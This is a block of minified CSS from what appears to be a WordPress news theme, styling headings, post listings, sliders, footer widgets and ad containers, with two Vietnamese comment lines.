.h-text:before{border-top-color:#ffffff}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8 > .h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8 >.main-link > .h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8 > a > .h-text,.footer-widgets .section-heading.sh-t3.sh-s8 > .h-text,.footer-widgets .section-heading.sh-t6.sh-s7 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1 > .main-link > .h-text,.footer-widgets .section-heading.sh-t7.sh-s1 > a:last-child:first-child > .h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#ffffff}.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:before{border-left-color:#ffffff}.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:before{border-left-color:#ffffff}.footer-widgets .section-heading.sh-t6.sh-s7 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7 > .h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6 > .h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5 > .h-text:last-child:first-child:before{border-top-color:#ffffff}.footer-widgets .section-heading.sh-t6.sh-s7 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7 > .h-text:last-child:first-child:before{border-bottom-color:#ffffff}.ltr .footer-widgets .section-heading.sh-t6.sh-s8 > .main-link > .h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8 > a:last-child:first-child > .h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8 > .h-text:last-child:first-child:after{border-right-color:#ffffff}.rtl .footer-widgets .section-heading.sh-t6.sh-s8 > .main-link > .h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8 > a:last-child:first-child > .h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8 > .h-text:last-child:first-child:after{border-left-color:#ffffff} .section-heading.sh-t6:before, .section-heading.sh-t6:before, .section-heading.sh-t6 > .h-text, .section-heading.sh-t6 > .h-text:before, .section-heading.sh-t6 > .main-link > .h-text, .section-heading.sh-t6 > .main-link > .h-text:before, .section-heading.sh-t6 > a:first-child:last-child > .h-text, .section-heading.sh-t6 > a:first-child:last-child > .h-text:before, .section-heading.sh-t6.sh-s3 > a:first-child:last-child > .h-text{background-color:#dd3333} .section-heading.sh-t6.sh-s3 > .main-link > .h-text:before, .section-heading.sh-t6.sh-s3 > a:last-child:first-child > .h-text:before, .section-heading.sh-t6.sh-s3 > .h-text:last-child:first-child:before{border-bottom-color:#dd3333} .section-heading.sh-t6 .other-link:hover .h-text, .section-heading.sh-t6 .other-link.active .h-text{color:#444444}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#434343 !important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#434343}body.bs-theme,body.bs-theme .btn-bs-pagination,body.bs-theme .body-typo{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit;color:#636363}.post-meta,.post-meta a{font-family:'Roboto';font-weight:400;font-size:10px;text-transform:none;color:#a1a1a1}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'Roboto';font-weight:400!important;font-size:10px;text-transform:none;color:#a1a1a1!important}.post-meta .post-author{font-family:'Roboto';font-weight:400;font-size:10px;text-transform:capitalize}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:12px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content > .post-share li,.single-container > .post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li{font-family:'Roboto';font-weight:500;text-transform:inherit}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:20px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:'Roboto';font-weight:400;text-transform:none}.post-template-1 .single-post-title{font-size:35px}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:35px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-template-14 .single-post-title{font-size:24px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'Roboto';font-weight:400;line-height:35px;font-size:16px;text-align:justify;text-transform:initial;color:#222222}.post-summary{font-family:'Roboto';font-weight:400;line-height:19px;font-size:13px;text-align:inherit;text-transform:initial;color:#888888}.single-post-excerpt{font-family:'Roboto';font-weight:400;line-height:22px;font-size:16px;text-align:inherit;text-transform:initial}.main-menu li > a,.main-menu li,.off-canvas-menu > ul > li > a{font-family:'Roboto';font-weight:700;font-size:12px;text-align:inherit;text-transform:uppercase}.main-menu.menu .sub-menu > li > a,.main-menu.menu .sub-menu > li,.rh-header .menu-container .resp-menu li > a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li > a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li > a,.off-canvas-menu li > a{font-family:'Roboto';font-weight:500;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu > li > a,.top-menu.menu > li > a:hover,.top-menu.menu > li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:12px;text-align:inherit;text-transform:capitalize}.top-menu.menu .sub-menu > li > a,.top-menu.menu .sub-menu > li{font-family:'Roboto';font-weight:400;font-size:12px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:700;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:capitalize}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item .post-subtitle{font-family:'Roboto';font-weight:400;font-style:italic;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'PT Serif';font-weight:700;line-height:32px;font-size:25px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'PT Serif';font-weight:700;line-height:32px;font-size:24px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'PT Serif';font-weight:700;line-height:32px;font-size:24px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'PT Serif';font-weight:700;font-size:25px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'PT Serif';font-weight:700;font-size:25px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'PT Serif';font-weight:700;font-size:18px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'PT Serif';font-weight:700;font-size:17px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:15px}.listing-mg-5-item-big .title{font-family:'PT Serif';font-weight:700;font-size:20px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'PT Serif';font-weight:700;font-size:14px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'PT Serif';font-weight:700;font-size:24px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'PT Serif';font-weight:700;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'PT Serif';font-weight:700;font-size:30px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'PT Serif';font-weight:700;font-size:26px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'PT Serif';font-weight:700;font-size:26px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'PT Serif';font-weight:700;line-height:21px;font-size:15px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'PT Serif';font-weight:700;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'PT Serif';font-weight:700;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'PT Serif';font-weight:700;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#000000}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'PT Serif';font-weight:700;line-height:30px;font-size:22px;text-align:inherit;text-transform:capitalize}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'PT Serif';font-weight:700;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#000000}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'PT Serif';font-weight:700;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#000000}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'PT Serif';font-weight:700;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'PT Serif';font-weight:700;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'PT Serif';font-weight:700;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'PT Serif';font-weight:700;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1 > .item-inner > .title,.listing-item-blog-2 > .item-inner > .title,.listing-item-blog-3 > .item-inner > .title{font-family:'PT Serif';font-weight:700;line-height:23px;font-size:18px;text-align:inherit;text-transform:none;color:#000000}.listing-item-blog-1 > .item-inner > .post-subtitle,.listing-item-blog-2 > .item-inner > .post-subtitle,.listing-item-blog-3 > .item-inner > .post-subtitle{font-size:15px}.listing-item-blog-5 > .item-inner > .title{font-family:'PT Serif';font-weight:700;line-height:26px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'PT Serif';font-weight:700;line-height:17px;font-size:13px;text-align:inherit;text-transform:none;color:#000000}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:400;line-height:21px;font-size:15px;text-align:inherit;text-transform:none;color:#000000}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Roboto';font-weight:400;line-height:21px;font-size:15px;text-align:center;text-transform:capitalize;color:#000000}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Roboto';font-weight:400;line-height:21px;font-size:15px;text-align:inherit;text-transform:inherit;color:#000000}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:400;line-height:20px;font-size:14px;text-align:inherit;text-transform:inherit;color:#000000}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:21px;font-size:17px;text-transform:capitalize}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:500;line-height:28px;font-size:14px;text-transform:capitalize;color:#ffffff}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:13px}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color: !important}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531 !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color: !important}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 !important}/*  Tùy chỉnh CSS menu  */
/*  Tùy chỉnh CSS điều khoản  */
.rtl .agsjmn .agsjmn-container{direction:ltr}.agsjmn-clearfix:after,.agsjmn-clearfix:before{content:"";display:table}.agsjmn-clearfix:after{clear:both}.agsjmn-clearfix{zoom:1}.agsjmn-caption{display:block;color:#bbb;font-size:12px;line-height:24px;margin:0!important;padding:0;text-align:center}.agsjmn-type-code br,.agsjmn:empty,.widget_agsjmn:empty{display:none}.agsjmn-container a{text-decoration:none!important}.agsjmn-type-dfp>div{display:inline-block}.mce-content-body .agsjmn{margin-bottom:0!important}.mce-content-body .agsjmn-hide-on-desktop,.mce-content-body .agsjmn-hide-on-phone,.mce-content-body .agsjmn-hide-on-tablet-landscape,.mce-content-body .agsjmn-hide-on-tablet-portrait{display:block!important}@media (min-width:992px) and (max-width:1199px){.bs-visible-md{display:block!important}}@media (max-width:991px){.bs-visible-sm{display:block!important}}@media (min-width:1200px){.bs-visible-lg{display:block!important}.bs-hidden-lg{display:none!important}}@media (max-width:991px){.bs-hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.bs-hidden-md{display:none!important}}@media (max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}.agsjmn-post-top{margin-bottom:20px}.agsjmn-post-bottom{margin-top:20px;margin-bottom:0}.agsjmn-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.agsjmn-empty-note a{text-decoration:none;color:#888;font-size:16px}.agsjmn-empty-note a:hover{color:#0080ce;text-decoration:underline}.agsjmn.agsjmn-align-center{text-align:center}.agsjmn.agsjmn-align-right{text-align:right}.agsjmn.agsjmn-align-left{text-align:left}@media (min-width:1140px){.agsjmn-hide-on-desktop{display:none}}@media (min-width:1019px) and (max-width:1140px){.agsjmn-hide-on-tablet-landscape{display:none}}@media (min-width:768px) and (max-width:1018px){.agsjmn-hide-on-tablet-portrait{display:none}}.agsjmn.agsjmn-float-left{float:left;margin-right:30px}.agsjmn.agsjmn-float-center .agsjmn{text-align:center}.agsjmn.agsjmn-float-right{float:right;margin-left:30px}@media (max-width:767px){.agsjmn-hide-on-phone{display:none}.agsjmn.agsjmn-float-left,.agsjmn.agsjmn-float-right{float:none;margin-left:auto;margin-right:auto;text-align:center}}.agsjmn .agsjmn-container{box-sizing:border-box;margin-bottom:10px}.agsjmn .agsjmn-container:last-child{margin-bottom:0}.agsjmn .agsjmn-container embed,.agsjmn .agsjmn-container img,.agsjmn .agsjmn-container object{max-width:100%}.agsjmn .agsjmn-container.agsjmn-type-image .ad-caption{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:inline-block;width:100%;font-size:12px}.agsjmn.agsjmn-column-2,.agsjmn.agsjmn-column-3{display:grid;column-gap:15px;grid-template-columns:1fr 1fr 1fr}.agsjmn.agsjmn-column-2{grid-template-columns:1fr 1fr}@media only screen and (max-width:780px){.agsjmn.agsjmn-column-3{grid-template-columns:1fr 1fr}}@media only screen and (max-width:600px){.agsjmn.agsjmn-column-2,.agsjmn.agsjmn-column-3{grid-template-columns:1fr}}.agsjmn-ll>ins{display:flex!important;align-items:center;justify-content:center;background:#f3f3f3;text-decoration:none!important}.agsjmn-ll>ins>span{max-width:50%}.agsjmn.agsjmn-align-center .agsjmn-ll>ins{float:none;margin-right:auto;margin-left:auto}.agsjmn.agsjmn-align-right .agsjmn-ll>ins{float:right}.agsjmn.agsjmn-align-left .agsjmn-ll>ins{float:left}.site-header .sidebar .agsjmn{padding:0 0 5px;margin:0}.site-header .sidebar .agsjmn:last-child{padding-bottom:0}.site-header .sidebar .agsjmn .agsjmn-container{margin-bottom:0}.site-header .sidebar .agsjmn .agsjmn-caption,.site-header .sidebar .agsjmn .agsjmn-empty-note{display:none}.site-header .agsjmn{margin-bottom:0}.site-header .agsjmn .agsjmn-caption{display:none!important}.mega-type-page-builder .agsjmn:last-child{margin-bottom:0}.site-header.header-stype-2 .sidebar .agsjmn{text-align:right}.site-header.header-stype-3 .sidebar .agsjmn{text-align:right}.widget .agsjmn{margin-bottom:0}.single-post-content .agsjmn{margin-bottom:12px}.agsjmn.agsjmn-after-related{margin-bottom:0;margin-top:35px}.agsjmn.agsjmn-after-header{margin-bottom:0}.agsjmn.agsjmn-after-header .agsjmn-caption{display:none}.agsjmn.agsjmn-after-header .agsjmn-container:first-child,.agsjmn.agsjmn-after-header.agsjmn-column-2 .agsjmn-container:nth-child(2),.agsjmn.agsjmn-after-header.agsjmn-column-3 .agsjmn-container:nth-child(2),.agsjmn.agsjmn-after-header.agsjmn-column-3 .agsjmn-container:nth-child(3){margin-top:20px}.bf-breadcrumb.bc-top-style+.adcontainer .agsjmn.agsjmn-after-header .agsjmn-container:first-child,.bf-breadcrumb.bc-top-style+.adcontainer .agsjmn.agsjmn-after-header.agsjmn-column-2 .agsjmn-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .agsjmn.agsjmn-after-header.agsjmn-column-3 .agsjmn-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .agsjmn.agsjmn-after-header.agsjmn-column-3 .agsjmn-container:nth-child(3){margin-top:10px}.agsjmn.agsjmn-after-header .agsjmn-container:last-child,.agsjmn.agsjmn-after-header.agsjmn-column-2 .agsjmn-container:nth-last-child(2),.agsjmn.agsjmn-after-header.agsjmn-column-3 .agsjmn-container:nth-last-child(2),.agsjmn.agsjmn-after-header.agsjmn-column-3 .agsjmn-container:nth-last-child(3){margin-bottom:-4px}.agsjmn.agsjmn-above-post-box{margin-bottom:15px}.agsjmn.agsjmn-above-post-box.agsjmn-above-post-box-tmargine{margin-top:20px}.agsjmn.agsjmn-above-post-box.agsjmn-above-post-box-tmargine2{margin-top:-15px;margin-bottom:27px}.agsjmn.agsjmn-above-post-box.agsjmn-above-post-box-tmargine2{margin-top:0}.agsjmn.agsjmn-between-thumbnail-title.agsjmn-between-thumbnail-title{margin-bottom:20px}.post-tp-12-header .agsjmn.agsjmn-between-thumbnail-title.agsjmn-between-thumbnail-title{margin-top:25px}.post-tp-15-header .agsjmn.agsjmn-between-thumbnail-title.agsjmn-between-thumbnail-title{margin-top:25px}.main-wrap>.container.adcontainer+.content-container{margin-top:20px}@media (min-width:1140px){.agsjmn.agsjmn-after-header.agsjmn-show-desktop+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.agsjmn.agsjmn-after-header.agsjmn-show-desktop~.post-header.post-tp-12-header,.agsjmn.agsjmn-after-header.agsjmn-show-desktop~.post-header.post-tp-2-header,.agsjmn.agsjmn-after-header.agsjmn-show-desktop~.post-header.post-tp-4-header,.agsjmn.agsjmn-after-header.agsjmn-show-desktop~.post-header.post-tp-7-header{margin-top:25px}}@media (min-width:1019px) and (max-width:1140px){.agsjmn.agsjmn-after-header.agsjmn-show-tablet-landscape+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.agsjmn.agsjmn-after-header.agsjmn-show-tablet-landscape~.post-header.post-tp-12-header,.agsjmn.agsjmn-after-header.agsjmn-show-tablet-landscape~.post-header.post-tp-2-header,.agsjmn.agsjmn-after-header.agsjmn-show-tablet-landscape~.post-header.post-tp-4-header,.agsjmn.agsjmn-after-header.agsjmn-show-tablet-landscape~.post-header.post-tp-7-header{margin-top:25px}}@media (min-width:768px) and (max-width:1018px){.agsjmn.agsjmn-after-header.agsjmn-show-tablet-portrait+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.agsjmn.agsjmn-after-header.agsjmn-show-tablet-portrait~.post-header.post-tp-12-header,.agsjmn.agsjmn-after-header.agsjmn-show-tablet-portrait~.post-header.post-tp-2-header,.agsjmn.agsjmn-after-header.agsjmn-show-tablet-portrait~.post-header.post-tp-4-header,.agsjmn.agsjmn-after-header.agsjmn-show-tablet-portrait~.post-header.post-tp-7-header{margin-top:25px}}@media (max-width:767px){.agsjmn.agsjmn-after-header.agsjmn-show-phone+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.agsjmn.agsjmn-after-header.agsjmn-show-phone~.post-header.post-tp-12-header,.agsjmn.agsjmn-after-header.agsjmn-show-phone~.post-header.post-tp-2-header,.agsjmn.agsjmn-after-header.agsjmn-show-phone~.post-header.post-tp-4-header,.agsjmn.agsjmn-after-header.agsjmn-show-phone~.post-header.post-tp-7-header{margin-top:25px}.agsjmn.agsjmn-above-post-box.agsjmn-above-post-box-tmargine{margin-top:20px}}.agsjmn.agsjmn-before-footer{margin-bottom:0}.agsjmn.agsjmn-before-footer .agsjmn-caption{display:none}.agsjmn.agsjmn-before-footer .agsjmn-container:first-child,.agsjmn.agsjmn-before-footer.agsjmn-column-2 .agsjmn-container:nth-child(2),.agsjmn.agsjmn-before-footer.agsjmn-column-3 .agsjmn-container:nth-child(2),.agsjmn.agsjmn-before-footer.agsjmn-column-3 .agsjmn-container:nth-child(3){margin-top:20px}.agsjmn.agsjmn-before-footer .agsjmn-container:last-child,.agsjmn.agsjmn-before-footer.agsjmn-column-2 .agsjmn-container:nth-last-child(2),.agsjmn.agsjmn-before-footer.agsjmn-column-3 .agsjmn-container:nth-last-child(2),.agsjmn.agsjmn-before-footer.agsjmn-column-3 .agsjmn-container:nth-last-child(3){margin-bottom:20px}.agsjmn.agsjmn-before-footer.agsjmn-column-1 .agsjmn-container.agsjmn-type-code:last-child,.agsjmn.agsjmn-before-footer.agsjmn-column-2 .agsjmn-container.agsjmn-type-code:nth-last-child(2),.agsjmn.agsjmn-before-footer.agsjmn-column-3 .agsjmn-container.agsjmn-type-code:nth-last-child(2),.agsjmn.agsjmn-before-footer.agsjmn-column-3 .agsjmn-container.agsjmn-type-code:nth-last-child(3){margin-bottom:14px}.agsjmn.agsjmn-ajaxed-related{padding:20px 0;margin-bottom:-15px}.agsjmn.agsjmn-post-before-author{margin-bottom:0}.agsjmn.agsjmn-before-header{margin-bottom:0!important;padding:20px 0;position:relative}.agsjmn.agsjmn-before-header:before{content:'';display:inline-block;position:fixed;height:400px;top:-400px;left:0;right:0;width:100%}.agsjmn.agsjmn-after-footer{margin-bottom:0!important;padding:20px 0;position:relative}.agsjmn.agsjmn-after-footer:after{content:'';display:inline-block;position:fixed;height:400px;bottom:-400px;left:0;right:0;width:100%}.ltr .bs-sks .bs-sksiteml .agsjmn,.rtl .bs-sks .bs-sksitemr .agsjmn{float:right}.ltr .bs-sks .bs-sksitemr .agsjmn,.rtl .bs-sks .bs-sksiteml .agsjmn{float:left}.bs-sks .agsjmn:last-child{margin-bottom:0}.listing-item>.agsjmn{margin-bottom:0}@media print{.agsjmn{display:none!important}}